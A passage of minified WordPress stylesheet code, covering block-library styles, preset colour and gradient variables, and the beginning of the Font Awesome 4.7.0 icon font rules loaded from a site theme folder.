.wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary-1:#1c0000;--wp--preset--color--primary-2:#02c4f7;--wp--preset--color--primary-3:#91df43;--wp--preset--color--primary-4:#411992;--wp--preset--color--primary-5:#355880;--wp--preset--color--primary-6:#db5111;--wp--preset--color--green:#6eca09;--wp--preset--color--red:#d0021b;--wp--preset--color--orange:#fab901;--wp--preset--color--aqua:#28d2dc;--wp--preset--color--blue:#15c7ff;--wp--preset--color--purple:#7639e2;--wp--preset--color--grey:#e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:FontAwesome;src:url(//institutotouche.org.br/wp-content/themes/fildisi/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//institutotouche.org.br/wp-content/themes/fildisi/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//institutotouche.org.br/wp-content/themes/fildisi/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//institutotouche.org.br/wp-content/themes/fildisi/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//institutotouche.org.br/wp-content/themes/fildisi/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//institutotouche.org.br/wp-content/themes/fildisi/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;display:swap;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-li